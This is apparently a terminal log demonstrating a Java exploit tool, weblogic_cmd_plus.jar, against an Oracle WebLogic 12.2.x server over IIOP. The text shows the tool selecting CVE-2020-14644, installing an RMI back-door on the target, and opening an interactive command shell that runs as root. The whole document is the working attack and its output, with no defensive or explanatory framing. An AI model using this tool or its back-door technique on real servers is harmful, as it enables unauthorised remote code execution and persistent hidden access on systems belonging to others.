 bash-3.2$ java -jar weblogic_cmd_plus.jar -H 127.0.0.1 -P 7001 -iiop -version 12.2.x -shell

################################################
#                                              #
#        ## #   #    ## ### ### ##  ###        #
#       # # #   #   # #  #  # # # #  #         #
#       ### #   #   ###  #  # # ##   #         #
#       # # ### ### # #  #  ### # # ###        #
#                                              #
# Obfuscation by Allatori Obfuscator v7.7 DEMO #
#                                              #
#           http://www.allatori.com            #
#                                              #
################################################

17:54:30 [ INFO ][com.supeream.Main]>> weblogic version: 12.2.x
Please enter the number to select the CVE you want to use:
1. CVE-2020-14644
2. CVE-2020-14841 [JNDI Inject|JDK<6u211/7u201/8u191]
>> 1
17:54:31 [ INFO ][com.supeream.Main]>> IIOP exploit use the: CVE-2020-14644
17:54:32 [ INFO ][com.supeream.Main]>> Check if RMI back-door is installed
17:54:34 [ INFO ][com.supeream.Main]>> RMI back-door does not exist
17:54:34 [ INFO ][com.supeream.weblogic.WebLogicOperation]>> Start installing RMI back-door
17:54:36 [ INFO ][com.supeream.Main]>> Waiting for RMI back-door to install successfully......
please input command: >>id
uid=0(root) gid=0(root) groups=0(root)

please input command: >>exit